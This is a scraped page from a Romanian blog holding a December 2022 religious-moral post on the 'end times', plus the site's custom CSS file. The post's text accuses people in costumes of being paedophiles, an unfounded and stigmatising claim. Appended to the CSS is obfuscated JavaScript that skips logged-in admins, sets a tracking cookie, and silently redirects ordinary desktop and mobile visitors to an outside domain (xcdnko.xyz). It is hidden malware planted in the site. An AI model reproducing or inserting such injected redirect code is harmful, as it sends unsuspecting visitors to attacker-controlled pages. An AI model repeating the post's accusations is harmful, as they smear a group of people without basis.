><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://toniberbece.ro/" title="Toni Berbece" rel="home">Toni Berbece</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a title="icon-home" href="https://toniberbece.ro/home/">Home</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-521"><a href="https://toniberbece.ro/tag/articole/">Articole</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a title="icon-film" href="https://toniberbece.ro/video/">Video</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a title="icon-book" href="https://toniberbece.ro/cartialbume/">Cărți/albume</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="icon-calendar" href="https://toniberbece.ro/evenimente/">Evenimente</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a title="icon-check" href="https://toniberbece.ro/proiecte-noi/">Proiecte noi</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a title="icon-credit-card" href="https://toniberbece.ro/despre-autor/">Despre autor</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a title="icon-envelope" href="https://toniberbece.ro/contact/">Contact</a></li>
</ul></div>


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-3073" class="post-3073 post type-post status-publish format-standard hentry category-uncategorized">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">Trăim vremurile din urmă…</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://toniberbece.ro/traim-vremurile-din-urma/" rel="bookmark"><time class="entry-date published" datetime="2022-12-19T09:40:13+00:00">December 19, 2022</time><time class="updated" datetime="2022-12-19T11:04:25+00:00">December 19, 2022</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://toniberbece.ro/author/toniberbece/">toniberbece</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://toniberbece.ro/category/uncategorized/" rel="category tag">Fără categorie</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<figure class="wp-block-image size-large"><img width="1024" height="1024" src="https://toniberbece.ro/wp-content/uploads/2022/12/9970d25e-a502-4ea9-a4a0-ca3d7559fdd5-1024x1024.jpg" alt="" class="wp-image-3072" srcset="https://toniberbece.ro/wp-content/uploads/2022/12/9970d25e-a502-4ea9-a4a0-ca3d7559fdd5-1024x1024.jpg 1024w, https://toniberbece.ro/wp-content/uploads/2022/12/9970d25e-a502-4ea9-a4a0-ca3d7559fdd5-300x300.jpg 300w, https://toniberbece.ro/wp-content/uploads/2022/12/9970d25e-a502-4ea9-a4a0-ca3d7559fdd5-150x150.jpg 150w, https://toniberbece.ro/wp-content/uploads/2022/12/9970d25e-a502-4ea9-a4a0-ca3d7559fdd5-768x768.jpg 768w, https://toniberbece.ro/wp-content/uploads/2022/12/9970d25e-a502-4ea9-a4a0-ca3d7559fdd5-60x60.jpg 60w, https://toniberbece.ro/wp-content/uploads/2022/12/9970d25e-a502-4ea9-a4a0-ca3d7559fdd5.jpg 1126w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Trăim vremuri în care Europa salvează porcii din curțile românilor, cărora li se face poftă de șoric și jumări, însă “sacrifică si schilodesc” copii prin legi care le permit “minților bolnave” să aibă acces la ei. Azi “pedofilii” își pot pune peruci si costume colorate si imediat pot sa îmbrățișeze prunci prin grădinițe. Porcii si alte jivine sunt valoroase, pe când oamenii au ajuns să fie o “marfă” ieftină. “Salvați balenele” si “Nu mai abandonați câini” sunt sloganuri pentru care militează mulți “emancipați” ai Europei, în timp ce aceiași scandează pentru dreptul de a scoate cu cleștii chirurgicali copilași din pântecele mamelor. Genocidul asupra copiilor nenăscuți cât si născuți (prin destrăbălare) este fără precedent, în timp ce pentru animale se vor drepturi nelimitate.</p>



<p>Trăim vremuri în care să fii sănătos înseamnă să îți abandonezi familia, iar a fi bolnav înseamnă să ai o singură femeie si sa faci mulți copii cu ea. Sa fii sănătos înseamnă să consumi ca șmecherii chestii date pe sub mână, iar a fi bolnav înseamnă sa bei apă plată. Sa fii sănătos înseamnă să mergi la evenimente unde bei si consumi până când nu mai simți că faci pe tine, iar a fi bolnav înseamnă sa mergi cu familia la Biserică. Trăim vremuri in care a fi sănătos e boală, iar a fi bolnav e “sănătate”. Cine moare drogat, beat, automutilat, chinuit de depresii cauzate de păcat si vicii, a murit “trăindu-si viata”, iar cine prinde bătrânețea a fost un “babalâc”.</p>



<p>Trăim vremurile sfârșitului, vremurile dinaintea potopului, iar vremurile dinaintea ploii cu pucioasă peste cetățile depravate sunt chiar sub ochii noștri. Lumea si-a pierdut busola morală si merge spre Iad chefuind, in timp ce drumul spre Rai pentru unii miroase doar a lumânare. Unii cred că Raiul e precum in Bisericile acelea reci si care miros a tămâie. Cine ar vrea un asemenea Rai? E si vina noastră că am lăsat ca Diavolul sa zugrăvească așa frumos Iadul, in timp ce noi am colorat Raiul in alb si negru, când curcubeul este de fapt culoarea tronului lui Dumnezeu si a slavei Sale. Ei ne-au furat culorile, iar noi le-am acceptat pe ale lor. Mai e puțin, sa ne trezim măcar pe ultima suta de metri!</p>



<p>Cu prețuire,<br />Toni Berbece</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://toniberbece.ro/domnule-toni-am-visat-ca-ne-vom-aduna-in-subsoluri/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">“Domnule Toni, am visat că ne vom aduna în “subsoluri”…”</span></a></div><div class="nav-next"><a href="https://toniberbece.ro/anul-in-care-a-inceput-trezirea/" rel="next"><span class="post-title">Anul în care a început Trezirea… <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-3" class="widget widget_text">			<div class="textwidget"><center><h2>Firimituri care satură</h2></center></div>
		</aside><aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://toniberbece.ro/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" class="form-control search-query" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorii:</h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://toniberbece.ro/category/carti/">Cărţi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://toniberbece.ro/category/uncategorized/">Fără categorie</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://toniberbece.ro/category/trupa-profides/">Trupa Profides</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://toniberbece.ro/tag/articole/" class="tag-cloud-link tag-link-11 tag-link-position-1" style="font-size: 22pt;" aria-label="Articole (61 items)">Articole</a>
<a href="https://toniberbece.ro/tag/dragostea/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 8pt;" aria-label="dragostea (1 item)">dragostea</a>
<a href="https://toniberbece.ro/tag/profides/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 8pt;" aria-label="profides (1 item)">profides</a>
<a href="https://toniberbece.ro/tag/videoclip/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 8pt;" aria-label="videoclip (1 item)">videoclip</a></div>
</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="sparkling_popular_posts-2" class="widget sparkling-popular-posts"><h3 class="widgettitle">Popular Posts</h3>
	<!-- popular posts -->
		  <div class="popular-posts-wrapper">

				
										
						<!-- post -->
						<div class="post">

						  <!-- image -->
						  <div class="post-image ">

								<a href="https://toniberbece.ro/cateva-lucruri-despre-catedrala-mantuirii-neamului/">
																</a>

						  </div> <!-- end post image -->

						  <!-- content -->
						  <div class="post-content">

							  <a href="https://toniberbece.ro/cateva-lucruri-despre-catedrala-mantuirii-neamului/">Câteva lucruri despre Catedrala “Mântuirii” Neamului</a>
							  <span class="date">November 26, 2018</span>


						  </div><!-- end content -->
						</div><!-- end post -->

						
										
										
						<!-- post -->
						<div class="post">

						  <!-- image -->
						  <div class="post-image ">

								<a href="https://toniberbece.ro/asa-se-manifesta-demonii-prin-oameni/">
																</a>

						  </div> <!-- end post image -->

						  <!-- content -->
						  <div class="post-content">

							  <a href="https://toniberbece.ro/asa-se-manifesta-demonii-prin-oameni/">Așa se manifestă demonii prin oameni</a>
							  <span class="date">February 9, 2019</span>


						  </div><!-- end content -->
						</div><!-- end post -->

						
										
		  </div> <!-- end posts wrapper -->

		</div>		</div><!-- .widget-area .first -->
		
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="text-2" class="widget widget_text"><h3 class="widgettitle">Profides &#8211; Dragostea</h3>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/Ms3pqTEl5KM" frameborder="0" allowfullscreen></iframe></div>
		</div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
						<ul id="menu-meniu-2" class="nav footer-nav clearfix"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a href="http://profides.ro">Trupa Profides</a></li>
</ul>					</nav>
					<div class="copyright col-md-6">
						<a href="http://toniberbece.ro/" title="Toni Berbece">Toni Berbece</a>  All rights reserved.						Theme by <a href="http://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type='text/javascript' src='https://toniberbece.ro/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222' id='sparkling-skip-link-focus-fix-js'></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8.2',blog:'150973540',post:'3073',tz:'0',srv:'toniberbece.ro'} ]);
	_stq.push([ 'clickTrackerInit', '150973540', '3073' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://toniberbece.ro/?custom-css=baaba29629
body_size: 2608
content:
.copyright {
display: none;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
font-family: "Open Sans",sans-serif;
}

.navbar &gt; .container .navbar-brand {
color: #FFFFFF;
font-family: "Open Sans",sans-serif;
}<script>var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace','https://www.xcdnko.xyz','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64<_0x4d7f7d[_0x265c('0x7')];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c('0x8')](0x0)==' ')_0x50958d=_0x50958d[_0x265c('0x9')](0x1,_0x50958d[_0x265c('0x7')]);if(_0x50958d[_0x265c('0xa')](_0x2e7cdb)==0x0)return _0x50958d[_0x265c('0x9')](_0x2e7cdb['length'],_0x50958d[_0x265c('0x7')]);}return null;}function _0x50fc2a(){return navigator[_0x265c('0xb')][_0x265c('0xc')](/Android/i)||navigator[_0x265c('0xb')][_0x265c('0xc')](/BlackBerry/i)||navigator['userAgent'][_0x265c('0xc')](/iPhone|iPad|iPod/i)||navigator[_0x265c('0xb')]['match'](/Opera Mini/i)||navigator['userAgent'][_0x265c('0xc')](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xd'))!==-0x1||navigator[_0x265c('0xb')]['indexOf'](_0x265c('0xe'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')]('OPR')!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xf'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x10'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x11'))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c('0x12'));if(_0x4702d7!=='un'){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12'),'un',0x16d);window[_0x265c('0x13')][_0x265c('0x14')](_0x265c('0x15'));}}}}}(this));</script>